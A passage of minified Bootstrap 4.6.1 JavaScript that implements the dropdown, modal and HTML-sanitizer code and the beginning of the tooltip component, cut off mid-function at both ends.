var toggles=[].slice.call(document.querySelectorAll(SELECTOR_DATA_TOGGLE$2));for(var i=0,len=toggles.length;i<len;i++){var parent=Dropdown._getParentFromElement(toggles[i]);var context=$__default["default"](toggles[i]).data(DATA_KEY$6);var relatedTarget={relatedTarget:toggles[i]};if(event&&event.type==='click'){relatedTarget.clickEvent=event}
if(!context){continue}
var dropdownMenu=context._menu;if(!$__default["default"](parent).hasClass(CLASS_NAME_SHOW$5)){continue}
if(event&&(event.type==='click'&&/input|textarea/i.test(event.target.tagName)||event.type==='keyup'&&event.which===TAB_KEYCODE)&&$__default["default"].contains(parent,event.target)){continue}
var hideEvent=$__default["default"].Event(EVENT_HIDE$3,relatedTarget);$__default["default"](parent).trigger(hideEvent);if(hideEvent.isDefaultPrevented()){continue}
if('ontouchstart' in document.documentElement){$__default["default"](document.body).children().off('mouseover',null,$__default["default"].noop)}
toggles[i].setAttribute('aria-expanded','false');if(context._popper){context._popper.destroy()}
$__default["default"](dropdownMenu).removeClass(CLASS_NAME_SHOW$5);$__default["default"](parent).removeClass(CLASS_NAME_SHOW$5).trigger($__default["default"].Event(EVENT_HIDDEN$3,relatedTarget))}};Dropdown._getParentFromElement=function _getParentFromElement(element){var parent;var selector=Util.getSelectorFromElement(element);if(selector){parent=document.querySelector(selector)}
return parent||element.parentNode};Dropdown._dataApiKeydownHandler=function _dataApiKeydownHandler(event){if(/input|textarea/i.test(event.target.tagName)?event.which===SPACE_KEYCODE||event.which!==ESCAPE_KEYCODE$1&&(event.which!==ARROW_DOWN_KEYCODE&&event.which!==ARROW_UP_KEYCODE||$__default["default"](event.target).closest(SELECTOR_MENU).length):!REGEXP_KEYDOWN.test(event.which)){return}
if(this.disabled||$__default["default"](this).hasClass(CLASS_NAME_DISABLED$1)){return}
var parent=Dropdown._getParentFromElement(this);var isActive=$__default["default"](parent).hasClass(CLASS_NAME_SHOW$5);if(!isActive&&event.which===ESCAPE_KEYCODE$1){return}
event.preventDefault();event.stopPropagation();if(!isActive||event.which===ESCAPE_KEYCODE$1||event.which===SPACE_KEYCODE){if(event.which===ESCAPE_KEYCODE$1){$__default["default"](parent.querySelector(SELECTOR_DATA_TOGGLE$2)).trigger('focus')}
$__default["default"](this).trigger('click');return}
var items=[].slice.call(parent.querySelectorAll(SELECTOR_VISIBLE_ITEMS)).filter(function(item){return $__default["default"](item).is(':visible')});if(items.length===0){return}
var index=items.indexOf(event.target);if(event.which===ARROW_UP_KEYCODE&&index>0){index--}
if(event.which===ARROW_DOWN_KEYCODE&&index<items.length-1){index++}
if(index<0){index=0}
items[index].focus()};_createClass(Dropdown,null,[{key:"VERSION",get:function get(){return VERSION$6}},{key:"Default",get:function get(){return Default$5}},{key:"DefaultType",get:function get(){return DefaultType$5}}]);return Dropdown}();$__default["default"](document).on(EVENT_KEYDOWN_DATA_API,SELECTOR_DATA_TOGGLE$2,Dropdown._dataApiKeydownHandler).on(EVENT_KEYDOWN_DATA_API,SELECTOR_MENU,Dropdown._dataApiKeydownHandler).on(EVENT_CLICK_DATA_API$2+" "+EVENT_KEYUP_DATA_API,Dropdown._clearMenus).on(EVENT_CLICK_DATA_API$2,SELECTOR_DATA_TOGGLE$2,function(event){event.preventDefault();event.stopPropagation();Dropdown._jQueryInterface.call($__default["default"](this),'toggle')}).on(EVENT_CLICK_DATA_API$2,SELECTOR_FORM_CHILD,function(e){e.stopPropagation()});$__default["default"].fn[NAME$6]=Dropdown._jQueryInterface;$__default["default"].fn[NAME$6].Constructor=Dropdown;$__default["default"].fn[NAME$6].noConflict=function(){$__default["default"].fn[NAME$6]=JQUERY_NO_CONFLICT$6;return Dropdown._jQueryInterface};var NAME$5='modal';var VERSION$5='4.6.1';var DATA_KEY$5='bs.modal';var EVENT_KEY$5="."+DATA_KEY$5;var DATA_API_KEY$2='.data-api';var JQUERY_NO_CONFLICT$5=$__default["default"].fn[NAME$5];var ESCAPE_KEYCODE=27;var CLASS_NAME_SCROLLABLE='modal-dialog-scrollable';var CLASS_NAME_SCROLLBAR_MEASURER='modal-scrollbar-measure';var CLASS_NAME_BACKDROP='modal-backdrop';var CLASS_NAME_OPEN='modal-open';var CLASS_NAME_FADE$4='fade';var CLASS_NAME_SHOW$4='show';var CLASS_NAME_STATIC='modal-static';var EVENT_HIDE$2="hide"+EVENT_KEY$5;var EVENT_HIDE_PREVENTED="hidePrevented"+EVENT_KEY$5;var EVENT_HIDDEN$2="hidden"+EVENT_KEY$5;var EVENT_SHOW$2="show"+EVENT_KEY$5;var EVENT_SHOWN$2="shown"+EVENT_KEY$5;var EVENT_FOCUSIN="focusin"+EVENT_KEY$5;var EVENT_RESIZE="resize"+EVENT_KEY$5;var EVENT_CLICK_DISMISS$1="click.dismiss"+EVENT_KEY$5;var EVENT_KEYDOWN_DISMISS="keydown.dismiss"+EVENT_KEY$5;var EVENT_MOUSEUP_DISMISS="mouseup.dismiss"+EVENT_KEY$5;var EVENT_MOUSEDOWN_DISMISS="mousedown.dismiss"+EVENT_KEY$5;var EVENT_CLICK_DATA_API$1="click"+EVENT_KEY$5+DATA_API_KEY$2;var SELECTOR_DIALOG='.modal-dialog';var SELECTOR_MODAL_BODY='.modal-body';var SELECTOR_DATA_TOGGLE$1='[data-toggle="modal"]';var SELECTOR_DATA_DISMISS$1='[data-dismiss="modal"]';var SELECTOR_FIXED_CONTENT='.fixed-top, .fixed-bottom, .is-fixed, .sticky-top';var SELECTOR_STICKY_CONTENT='.sticky-top';var Default$4={backdrop:!0,keyboard:!0,focus:!0,show:!0};var DefaultType$4={backdrop:'(boolean|string)',keyboard:'boolean',focus:'boolean',show:'boolean'};var Modal=function(){function Modal(element,config){this._config=this._getConfig(config);this._element=element;this._dialog=element.querySelector(SELECTOR_DIALOG);this._backdrop=null;this._isShown=!1;this._isBodyOverflowing=!1;this._ignoreBackdropClick=!1;this._isTransitioning=!1;this._scrollbarWidth=0}
var _proto=Modal.prototype;_proto.toggle=function toggle(relatedTarget){return this._isShown?this.hide():this.show(relatedTarget)};_proto.show=function show(relatedTarget){var _this=this;if(this._isShown||this._isTransitioning){return}
var showEvent=$__default["default"].Event(EVENT_SHOW$2,{relatedTarget:relatedTarget});$__default["default"](this._element).trigger(showEvent);if(showEvent.isDefaultPrevented()){return}
this._isShown=!0;if($__default["default"](this._element).hasClass(CLASS_NAME_FADE$4)){this._isTransitioning=!0}
this._checkScrollbar();this._setScrollbar();this._adjustDialog();this._setEscapeEvent();this._setResizeEvent();$__default["default"](this._element).on(EVENT_CLICK_DISMISS$1,SELECTOR_DATA_DISMISS$1,function(event){return _this.hide(event)});$__default["default"](this._dialog).on(EVENT_MOUSEDOWN_DISMISS,function(){$__default["default"](_this._element).one(EVENT_MOUSEUP_DISMISS,function(event){if($__default["default"](event.target).is(_this._element)){_this._ignoreBackdropClick=!0}})});this._showBackdrop(function(){return _this._showElement(relatedTarget)})};_proto.hide=function hide(event){var _this2=this;if(event){event.preventDefault()}
if(!this._isShown||this._isTransitioning){return}
var hideEvent=$__default["default"].Event(EVENT_HIDE$2);$__default["default"](this._element).trigger(hideEvent);if(!this._isShown||hideEvent.isDefaultPrevented()){return}
this._isShown=!1;var transition=$__default["default"](this._element).hasClass(CLASS_NAME_FADE$4);if(transition){this._isTransitioning=!0}
this._setEscapeEvent();this._setResizeEvent();$__default["default"](document).off(EVENT_FOCUSIN);$__default["default"](this._element).removeClass(CLASS_NAME_SHOW$4);$__default["default"](this._element).off(EVENT_CLICK_DISMISS$1);$__default["default"](this._dialog).off(EVENT_MOUSEDOWN_DISMISS);if(transition){var transitionDuration=Util.getTransitionDurationFromElement(this._element);$__default["default"](this._element).one(Util.TRANSITION_END,function(event){return _this2._hideModal(event)}).emulateTransitionEnd(transitionDuration)}else{this._hideModal()}};_proto.dispose=function dispose(){[window,this._element,this._dialog].forEach(function(htmlElement){return $__default["default"](htmlElement).off(EVENT_KEY$5)});$__default["default"](document).off(EVENT_FOCUSIN);$__default["default"].removeData(this._element,DATA_KEY$5);this._config=null;this._element=null;this._dialog=null;this._backdrop=null;this._isShown=null;this._isBodyOverflowing=null;this._ignoreBackdropClick=null;this._isTransitioning=null;this._scrollbarWidth=null};_proto.handleUpdate=function handleUpdate(){this._adjustDialog()};_proto._getConfig=function _getConfig(config){config=_extends({},Default$4,config);Util.typeCheckConfig(NAME$5,config,DefaultType$4);return config};_proto._triggerBackdropTransition=function _triggerBackdropTransition(){var _this3=this;var hideEventPrevented=$__default["default"].Event(EVENT_HIDE_PREVENTED);$__default["default"](this._element).trigger(hideEventPrevented);if(hideEventPrevented.isDefaultPrevented()){return}
var isModalOverflowing=this._element.scrollHeight>document.documentElement.clientHeight;if(!isModalOverflowing){this._element.style.overflowY='hidden'}
this._element.classList.add(CLASS_NAME_STATIC);var modalTransitionDuration=Util.getTransitionDurationFromElement(this._dialog);$__default["default"](this._element).off(Util.TRANSITION_END);$__default["default"](this._element).one(Util.TRANSITION_END,function(){_this3._element.classList.remove(CLASS_NAME_STATIC);if(!isModalOverflowing){$__default["default"](_this3._element).one(Util.TRANSITION_END,function(){_this3._element.style.overflowY=''}).emulateTransitionEnd(_this3._element,modalTransitionDuration)}}).emulateTransitionEnd(modalTransitionDuration);this._element.focus()};_proto._showElement=function _showElement(relatedTarget){var _this4=this;var transition=$__default["default"](this._element).hasClass(CLASS_NAME_FADE$4);var modalBody=this._dialog?this._dialog.querySelector(SELECTOR_MODAL_BODY):null;if(!this._element.parentNode||this._element.parentNode.nodeType!==Node.ELEMENT_NODE){document.body.appendChild(this._element)}
this._element.style.display='block';this._element.removeAttribute('aria-hidden');this._element.setAttribute('aria-modal',!0);this._element.setAttribute('role','dialog');if($__default["default"](this._dialog).hasClass(CLASS_NAME_SCROLLABLE)&&modalBody){modalBody.scrollTop=0}else{this._element.scrollTop=0}
if(transition){Util.reflow(this._element)}
$__default["default"](this._element).addClass(CLASS_NAME_SHOW$4);if(this._config.focus){this._enforceFocus()}
var shownEvent=$__default["default"].Event(EVENT_SHOWN$2,{relatedTarget:relatedTarget});var transitionComplete=function transitionComplete(){if(_this4._config.focus){_this4._element.focus()}
_this4._isTransitioning=!1;$__default["default"](_this4._element).trigger(shownEvent)};if(transition){var transitionDuration=Util.getTransitionDurationFromElement(this._dialog);$__default["default"](this._dialog).one(Util.TRANSITION_END,transitionComplete).emulateTransitionEnd(transitionDuration)}else{transitionComplete()}};_proto._enforceFocus=function _enforceFocus(){var _this5=this;$__default["default"](document).off(EVENT_FOCUSIN).on(EVENT_FOCUSIN,function(event){if(document!==event.target&&_this5._element!==event.target&&$__default["default"](_this5._element).has(event.target).length===0){_this5._element.focus()}})};_proto._setEscapeEvent=function _setEscapeEvent(){var _this6=this;if(this._isShown){$__default["default"](this._element).on(EVENT_KEYDOWN_DISMISS,function(event){if(_this6._config.keyboard&&event.which===ESCAPE_KEYCODE){event.preventDefault();_this6.hide()}else if(!_this6._config.keyboard&&event.which===ESCAPE_KEYCODE){_this6._triggerBackdropTransition()}})}else if(!this._isShown){$__default["default"](this._element).off(EVENT_KEYDOWN_DISMISS)}};_proto._setResizeEvent=function _setResizeEvent(){var _this7=this;if(this._isShown){$__default["default"](window).on(EVENT_RESIZE,function(event){return _this7.handleUpdate(event)})}else{$__default["default"](window).off(EVENT_RESIZE)}};_proto._hideModal=function _hideModal(){var _this8=this;this._element.style.display='none';this._element.setAttribute('aria-hidden',!0);this._element.removeAttribute('aria-modal');this._element.removeAttribute('role');this._isTransitioning=!1;this._showBackdrop(function(){$__default["default"](document.body).removeClass(CLASS_NAME_OPEN);_this8._resetAdjustments();_this8._resetScrollbar();$__default["default"](_this8._element).trigger(EVENT_HIDDEN$2)})};_proto._removeBackdrop=function _removeBackdrop(){if(this._backdrop){$__default["default"](this._backdrop).remove();this._backdrop=null}};_proto._showBackdrop=function _showBackdrop(callback){var _this9=this;var animate=$__default["default"](this._element).hasClass(CLASS_NAME_FADE$4)?CLASS_NAME_FADE$4:'';if(this._isShown&&this._config.backdrop){this._backdrop=document.createElement('div');this._backdrop.className=CLASS_NAME_BACKDROP;if(animate){this._backdrop.classList.add(animate)}
$__default["default"](this._backdrop).appendTo(document.body);$__default["default"](this._element).on(EVENT_CLICK_DISMISS$1,function(event){if(_this9._ignoreBackdropClick){_this9._ignoreBackdropClick=!1;return}
if(event.target!==event.currentTarget){return}
if(_this9._config.backdrop==='static'){_this9._triggerBackdropTransition()}else{_this9.hide()}});if(animate){Util.reflow(this._backdrop)}
$__default["default"](this._backdrop).addClass(CLASS_NAME_SHOW$4);if(!callback){return}
if(!animate){callback();return}
var backdropTransitionDuration=Util.getTransitionDurationFromElement(this._backdrop);$__default["default"](this._backdrop).one(Util.TRANSITION_END,callback).emulateTransitionEnd(backdropTransitionDuration)}else if(!this._isShown&&this._backdrop){$__default["default"](this._backdrop).removeClass(CLASS_NAME_SHOW$4);var callbackRemove=function callbackRemove(){_this9._removeBackdrop();if(callback){callback()}};if($__default["default"](this._element).hasClass(CLASS_NAME_FADE$4)){var _backdropTransitionDuration=Util.getTransitionDurationFromElement(this._backdrop);$__default["default"](this._backdrop).one(Util.TRANSITION_END,callbackRemove).emulateTransitionEnd(_backdropTransitionDuration)}else{callbackRemove()}}else if(callback){callback()}};_proto._adjustDialog=function _adjustDialog(){var isModalOverflowing=this._element.scrollHeight>document.documentElement.clientHeight;if(!this._isBodyOverflowing&&isModalOverflowing){this._element.style.paddingLeft=this._scrollbarWidth+"px"}
if(this._isBodyOverflowing&&!isModalOverflowing){this._element.style.paddingRight=this._scrollbarWidth+"px"}};_proto._resetAdjustments=function _resetAdjustments(){this._element.style.paddingLeft='';this._element.style.paddingRight=''};_proto._checkScrollbar=function _checkScrollbar(){var rect=document.body.getBoundingClientRect();this._isBodyOverflowing=Math.round(rect.left+rect.right)<window.innerWidth;this._scrollbarWidth=this._getScrollbarWidth()};_proto._setScrollbar=function _setScrollbar(){var _this10=this;if(this._isBodyOverflowing){var fixedContent=[].slice.call(document.querySelectorAll(SELECTOR_FIXED_CONTENT));var stickyContent=[].slice.call(document.querySelectorAll(SELECTOR_STICKY_CONTENT));$__default["default"](fixedContent).each(function(index,element){var actualPadding=element.style.paddingRight;var calculatedPadding=$__default["default"](element).css('padding-right');$__default["default"](element).data('padding-right',actualPadding).css('padding-right',parseFloat(calculatedPadding)+_this10._scrollbarWidth+"px")});$__default["default"](stickyContent).each(function(index,element){var actualMargin=element.style.marginRight;var calculatedMargin=$__default["default"](element).css('margin-right');$__default["default"](element).data('margin-right',actualMargin).css('margin-right',parseFloat(calculatedMargin)-_this10._scrollbarWidth+"px")});var actualPadding=document.body.style.paddingRight;var calculatedPadding=$__default["default"](document.body).css('padding-right');$__default["default"](document.body).data('padding-right',actualPadding).css('padding-right',parseFloat(calculatedPadding)+this._scrollbarWidth+"px")}
$__default["default"](document.body).addClass(CLASS_NAME_OPEN)};_proto._resetScrollbar=function _resetScrollbar(){var fixedContent=[].slice.call(document.querySelectorAll(SELECTOR_FIXED_CONTENT));$__default["default"](fixedContent).each(function(index,element){var padding=$__default["default"](element).data('padding-right');$__default["default"](element).removeData('padding-right');element.style.paddingRight=padding?padding:''});var elements=[].slice.call(document.querySelectorAll(""+SELECTOR_STICKY_CONTENT));$__default["default"](elements).each(function(index,element){var margin=$__default["default"](element).data('margin-right');if(typeof margin!=='undefined'){$__default["default"](element).css('margin-right',margin).removeData('margin-right')}});var padding=$__default["default"](document.body).data('padding-right');$__default["default"](document.body).removeData('padding-right');document.body.style.paddingRight=padding?padding:''};_proto._getScrollbarWidth=function _getScrollbarWidth(){var scrollDiv=document.createElement('div');scrollDiv.className=CLASS_NAME_SCROLLBAR_MEASURER;document.body.appendChild(scrollDiv);var scrollbarWidth=scrollDiv.getBoundingClientRect().width-scrollDiv.clientWidth;document.body.removeChild(scrollDiv);return scrollbarWidth};Modal._jQueryInterface=function _jQueryInterface(config,relatedTarget){return this.each(function(){var data=$__default["default"](this).data(DATA_KEY$5);var _config=_extends({},Default$4,$__default["default"](this).data(),typeof config==='object'&&config?config:{});if(!data){data=new Modal(this,_config);$__default["default"](this).data(DATA_KEY$5,data)}
if(typeof config==='string'){if(typeof data[config]==='undefined'){throw new TypeError("No method named \""+config+"\"")}
data[config](relatedTarget)}else if(_config.show){data.show(relatedTarget)}})};_createClass(Modal,null,[{key:"VERSION",get:function get(){return VERSION$5}},{key:"Default",get:function get(){return Default$4}}]);return Modal}();$__default["default"](document).on(EVENT_CLICK_DATA_API$1,SELECTOR_DATA_TOGGLE$1,function(event){var _this11=this;var target;var selector=Util.getSelectorFromElement(this);if(selector){target=document.querySelector(selector)}
var config=$__default["default"](target).data(DATA_KEY$5)?'toggle':_extends({},$__default["default"](target).data(),$__default["default"](this).data());if(this.tagName==='A'||this.tagName==='AREA'){event.preventDefault()}
var $target=$__default["default"](target).one(EVENT_SHOW$2,function(showEvent){if(showEvent.isDefaultPrevented()){return}
$target.one(EVENT_HIDDEN$2,function(){if($__default["default"](_this11).is(':visible')){_this11.focus()}})});Modal._jQueryInterface.call($__default["default"](target),config,this)});$__default["default"].fn[NAME$5]=Modal._jQueryInterface;$__default["default"].fn[NAME$5].Constructor=Modal;$__default["default"].fn[NAME$5].noConflict=function(){$__default["default"].fn[NAME$5]=JQUERY_NO_CONFLICT$5;return Modal._jQueryInterface};var uriAttrs=['background','cite','href','itemtype','longdesc','poster','src','xlink:href'];var ARIA_ATTRIBUTE_PATTERN=/^aria-[\w-]*$/i;var DefaultWhitelist={'*':['class','dir','id','lang','role',ARIA_ATTRIBUTE_PATTERN],a:['target','href','title','rel'],area:[],b:[],br:[],col:[],code:[],div:[],em:[],hr:[],h1:[],h2:[],h3:[],h4:[],h5:[],h6:[],i:[],img:['src','srcset','alt','title','width','height'],li:[],ol:[],p:[],pre:[],s:[],small:[],span:[],sub:[],sup:[],strong:[],u:[],ul:[]};var SAFE_URL_PATTERN=/^(?:(?:https?|mailto|ftp|tel|file|sms):|[^#&/:?]*(?:[#/?]|$))/i;var DATA_URL_PATTERN=/^data:(?:image\/(?:bmp|gif|jpeg|jpg|png|tiff|webp)|video\/(?:mpeg|mp4|ogg|webm)|audio\/(?:mp3|oga|ogg|opus));base64,[\d+/a-z]+=*$/i;function allowedAttribute(attr,allowedAttributeList){var attrName=attr.nodeName.toLowerCase();if(allowedAttributeList.indexOf(attrName)!==-1){if(uriAttrs.indexOf(attrName)!==-1){return Boolean(SAFE_URL_PATTERN.test(attr.nodeValue)||DATA_URL_PATTERN.test(attr.nodeValue))}
return!0}
var regExp=allowedAttributeList.filter(function(attrRegex){return attrRegex instanceof RegExp});for(var i=0,len=regExp.length;i<len;i++){if(regExp[i].test(attrName)){return!0}}
return!1}
function sanitizeHtml(unsafeHtml,whiteList,sanitizeFn){if(unsafeHtml.length===0){return unsafeHtml}
if(sanitizeFn&&typeof sanitizeFn==='function'){return sanitizeFn(unsafeHtml)}
var domParser=new window.DOMParser();var createdDocument=domParser.parseFromString(unsafeHtml,'text/html');var whitelistKeys=Object.keys(whiteList);var elements=[].slice.call(createdDocument.body.querySelectorAll('*'));var _loop=function _loop(i,len){var el=elements[i];var elName=el.nodeName.toLowerCase();if(whitelistKeys.indexOf(el.nodeName.toLowerCase())===-1){el.parentNode.removeChild(el);return"continue"}
var attributeList=[].slice.call(el.attributes);var whitelistedAttributes=[].concat(whiteList['*']||[],whiteList[elName]||[]);attributeList.forEach(function(attr){if(!allowedAttribute(attr,whitelistedAttributes)){el.removeAttribute(attr.nodeName)}})};for(var i=0,len=elements.length;i<len;i++){var _ret=_loop(i);if(_ret==="continue")continue}
return createdDocument.body.innerHTML}
var NAME$4='tooltip';var VERSION$4='4.6.1';var DATA_KEY$4='bs.tooltip';var EVENT_KEY$4="."+DATA_KEY$4;var JQUERY_NO_CONFLICT$4=$__default["default"].fn[NAME$4];var CLASS_PREFIX$1='bs-tooltip';var BSCLS_PREFIX_REGEX$1=new RegExp("(^|\\s)"+CLASS_PREFIX$1+"\\S+",'g');var DISALLOWED_ATTRIBUTES=['sanitize','whiteList','sanitizeFn'];var CLASS_NAME_FADE$3='fade';var CLASS_NAME_SHOW$3='show';var HOVER_STATE_SHOW='show';var HOVER_STATE_OUT='out';var SELECTOR_TOOLTIP_INNER='.tooltip-inner';var SELECTOR_ARROW='.arrow';var TRIGGER_HOVER='hover';var TRIGGER_FOCUS='focus';var TRIGGER_CLICK='click';var TRIGGER_MANUAL='manual';var AttachmentMap={AUTO:'auto',TOP:'top',RIGHT:'right',BOTTOM:'bottom',LEFT:'left'};var Default$3={animation:!0,template:'<div class="tooltip" role="tooltip">'+'<div class="arrow"></div>'+'<div class="tooltip-inner"></div></div>',trigger:'hover focus',title:'',delay:0,html:!1,selector:!1,placement:'top',offset:0,container:!1,fallbackPlacement:'flip',boundary:'scrollParent',customClass:'',sanitize:!0,sanitizeFn:null,whiteList:DefaultWhitelist,popperConfig:null};var DefaultType$3={animation:'boolean',template:'string',title:'(string|element|function)',trigger:'string',delay:'(number|object)',html:'boolean',selector:'(string|boolean)',placement:'(string|function)',offset:'(number|string|function)',container:'(string|element|boolean)',fallbackPlacement:'(string|array)',boundary:'(string|element)',customClass:'(string|function)',sanitize:'boolean',sanitizeFn:'(null|function)',whiteList:'object',popperConfig:'(null|object)'};var Event$1={HIDE:"hide"+EVENT_KEY$4,HIDDEN:"hidden"+EVENT_KEY$4,SHOW:"show"+EVENT_KEY$4,SHOWN:"shown"+EVENT_KEY$4,INSERTED:"inserted"+EVENT_KEY$4,CLICK:"click"+EVENT_KEY$4,FOCUSIN:"focusin"+EVENT_KEY$4,FOCUSOUT:"focusout"+EVENT_KEY$4,MOUSEENTER:"mouseenter"+EVENT_KEY$4,MOUSELEAVE:"mouseleave"+EVENT_KEY$4};var Tooltip=function(){function Tooltip(element,config){if(typeof Popper__default["default"]==='undefined'){throw new TypeError('Bootstrap\'s tooltips require Popper (https://popper.js.org)')}
this._isEnabled=!0;this._timeout=0;this._hoverState='';this._activeTrigger={};this._popper=null;this.element=element;this.config=this._getConfig(config);this.tip=null;this._setListeners()}
var _proto=Tooltip.prototype;_proto.enable=function enable(){this._isEnabled=!0};_proto.disable=function disable(){this._isEnabled=!1};_proto.toggleEnabled=function toggleEnabled(){this._isEnabled=!this._isEnabled};_proto.toggle=function toggle(event){if(!this._isEnabled){return}
if(event){var dataKey=this.constructor.DATA_KEY;var context=$__default["default"](event.currentTarget).data(dataKey);if(!context){context=new this.constructor(event.currentTarget,this._getDelegateConfig());$__default["default"](event.currentTarget).data(dataKey,context)}
context._activeTrigger.click=!context._activeTrigger.click;if(context._isWithActiveTrigger()){context._enter(null,context)}else{context._leave(null,context)}}else{if($__default["default"](this.getTipElement()).hasClass(CLASS_NAME_SHOW$3)){this._leave(null,this);return}
this._enter(null,this)}};_proto.dispose=function dispose(){clearTimeout(this._timeout);$__default["default"].removeData(this.element,this.constructor.DATA_KEY);$__default["default"](this.element).off(this.constructor.EVENT_KEY);$__default["default"](this.element).closest('.modal').off('hide.bs.modal',this._hideModalHandler);if(this.tip){$__default["default"](this.tip).remove()}
this._isEnabled=null;this._timeout=null;this._hoverState=null;this._activeTrigger=null;if(this._popper){this._popper.destroy()}
this._popper=null;this.element=null;this.config=null;this.tip=null};_proto.show=function show(){var _this=this;if($__default["default"](this.element).css('display')==='none'){throw new Error('Please use show on visible elements')}
var showEvent=$__default["default"].Event(this.constructor.Event.SHOW);if(this.isWithContent()&&this._isEnabled){$__default["default"](this.element).trigger(showEvent);var shadowRoot=Util.findShadowRoot(this.element);var isInTheDom=$__default["default"].contains(shadowRoot!==null?shadowRoot:this.element.ownerDocument.documentElement,this.element);if(showEvent.isDefaultPrevented()||!isInTheDom){return}
var tip=this.getTipElement();var tipId=Util.getUID(this.constructor.NAME);tip.setAttribute('id',tipId);this.element.setAttribute('aria-describedby',tipId);this.setContent();if(this.config.animation){$__default["default"](tip).addClass(CLASS_NAME_FADE$3)}
var placement=typeof this.config.placement==='function'?this.config.placement.call(this,tip,this.element):this.config.placement;var attachment=this._getAttachment(placement);this.addAttachmentClass(attachment);var container=this._getContainer();$__default["default"](tip).data(this.constructor.DATA_KEY,this);if(!$__default["default"].contains(this.element.ownerDocument.documentElement,this.tip)){$__default["default"](tip).appendTo(container)}
$__default["default"](this.element).trigger(this.constructor.Event.INSERTED);this._popper=new Popper__default["default"](this.element,tip,this._getPopperConfig(attachment));$__default["default"](tip).addClass(CLASS_NAME_SHOW$3);$__default["default"](tip).addClass(this.config.customClass);if('ontouchstart' in document.documentElement){$__default["default"](document.body).children().on('mouseover',null,$__default["default"].noop)}
var complete=function complete(){if(_this.config.animation){_this._fixTransition()}
var prevHoverState=_this._hoverState;_this._hoverState=null;$__default["default"](_this.element).trigger(_this.constructor.Event.SHOWN);if(prevHoverState===HOVER_STATE_OUT){_this._leave(null,_this)}};if($__default["default"](this.tip).hasClass(CLASS_NAME_FADE$3)){var transitionDuration=Util.getTransitionDurationFromElement(this.tip);$__default["default"](this.tip).one(Util.TRANSITION_END,complete).emulateTransitionEnd(transitionDuration)}else{complete()}}};_proto.hide=function hide(callback){var _this2=this;var tip=this.getTipElement();var hideEvent=$__default["default"].Event(this.constructor.Event.HIDE);var complete=function complete(){if(_this2._hoverState!==HOVER_STATE_SHOW&&tip.parentNode){tip.parentNode.removeChild(tip)}
_this2._cleanTipClass();_this2.element.removeAttribute('aria-describedby');$__default["default"](_this2.element).trigger(_this2.constructor.Event.HIDDEN);if(_this2._popper!==null){_this2._popper.destroy()}
if(callback){callback()}};$__default["default"](this.element).trigger(hideEvent);if(hideEvent.isDefaultPrevented()){return}
$__default["default"](tip).removeClass(CLASS_NAME_SHOW$3);if('ontouchstart' in document.documentElement){$__default["default"](document.body).children().off('mouseover',null,$__default["default"].noop)}
this._activeTrigger[TRIGGER_CLICK]=!1;this._activeTrigger[TRIGGER_FOCUS]=!1;this._activeTrigger[TRIGGER_HOVER]=!1;if($__default["default"](this.tip).hasClass(CLASS_NAME_FADE$3)){var transitionDuration=Util.getTransitionDurationFromElement(tip);$__default["default"](tip).one(Util.TRANSITION_END,complete).emulateTransitionEnd(transitionDuration)}else{complete()}
this._hoverState=''};_proto.update=function update(){if(this._popper!==null){this._popper.scheduleUpdate()}};_proto.isWithContent=function isWithContent(){return Boolean(this.getTitle())};_proto.addAttachmentClass=function addAttachmentClass(attachment){$__default["default"](this.getTipElement()).addClass(CLASS_PREFIX$1+"-"+attachment)};_proto.getTipElement=function getTipElement(){this.tip=this.tip||$__default["default"](this.config.template)[0];return this.tip};_proto.setContent=function setContent(){var tip=this.getTipElement();this.setElementContent($__default["default"](tip.querySelectorAll(SELECTOR_TOOLTIP_INNER)),this.getTitle());$__default["default"](tip).removeClass(CLASS_NAME_FADE$3+" "+CLASS_NAME_SHOW$3)};_proto.setElementContent=function setElementContent($element,content){if(typeof content==='object'&&(content.nodeType||content.jquery)){if(this.config.html){if(!$__default["default"](content).parent().is($element)){$element.empty().append(content)}}else{$element.text($__default["default"](content).text())}
return}
if(this.config.html){if(this.config.sanitize){content=sanitizeHtml(content,this.config.whiteList,this.config.sanitizeFn)}
$element.html(content)}else{$element.text(content)}};_proto.getTitle=function getTitle(){var title=this.element.getAttribute('data-original-title');if(!title){title=typeof this.config.title==='function'?this.config.title.call(this.element):this.config.title}
return title};_proto._getPopperConfig=function _getPopperConfig(attachment){var _this3=this;var defaultBsConfig={placement:attachment,modifiers:{offset:this._getOffset(),flip:{behavior:this.config.fallbackPlacement},arrow:{element:SELECTOR_ARROW},preventOverflow:{boundariesElement:this.config.boundary}},onCreate:function onCreate(data){if(data.originalPlacement!==data.placement){_this3._handlePopperPlacementChange(data)}},onUpdate:function onUpdate(data){return _this3._handlePopperPlacementChange(data)}};return _extends({},defaultBsConfig,this.config.popperConfig)};_proto._getOffset=function _getOffset(){var _this4=this;var offset={};if(typeof this.config.offset==='function'){offset.fn=function(data){data.offsets=_extends({},data.offsets,_this4.config.offset(data.offsets,_this4.element));return data}}else{offset.offset=this.config.offset}
return offset};_proto._getContainer=function _getContainer(){if(this.config.container===!1){return document.body}
if(Util.isElement(this.config.container)){return $__default["default"](this.config.container)}
return $__default["default"](document).find(this.config.container)};_proto._getAttachment=function _getAttachment(placement){return AttachmentMap[placement.toUpperCase()]};_proto._setListeners=function _setListeners(){var _this5=this;var triggers=this.config.trigger.split(' ');triggers.forEach(function(trigger){if(trigger==='click'){$__default["default"](_this5.element).on(_this5.constructor.Event.CLICK,_this5.config.selector,function(event){return _this5.toggle(event)})}else if(trigger!==TRIGGER_MANUAL){var eventIn=trigger===TRIGGER_HOVER?_this5.constructor.Event.MOUSEENTER:_this5.constructor.Event.FOCUSIN;var eventOut=trigger===TRIGGER_HOVER?_this5.constructor.Event.MOUSELEAVE:_this5.constructor.Event.FOCUSOUT;$__default["default"](_this5.element).on(eventIn,_this5.config.selector,function(event){return _this5._enter(event)}).on(eventOut,_this5.config.selector,function(event){return _this5._leave(event)})}});this._hideModalHandler=function(){if(_this5.element){_this5.hide()}};$__default["default"](this.element).closest('.modal').on('hide.bs.modal',this._hideModalHandler);if(this.config.selector){this.config=_extends({},this.config,{trigger:'manual',selector:''})}else{this._fixTitle()}};_proto._fixTitle=function _fixTitle(){var titleType=typeof this.element.getAttribute('data-original-title');if(this.element.getAttribute('title')||titleType!=='string'){this.element.setAttribute('data-original-title',this.element.getAttribute('title')||'');this.element.setAttribute('title','')}};_proto._enter=function _enter(event,context){var dataKey=this.constructor.DATA_KEY;context=context||$__default["default"](event.currentTarget).data(dataKey);if(!context){context=new this.constructor(event.currentTarget,this._getDelegateConfig());$__default["default"](event.currentTarget).data(dataKey,context)}
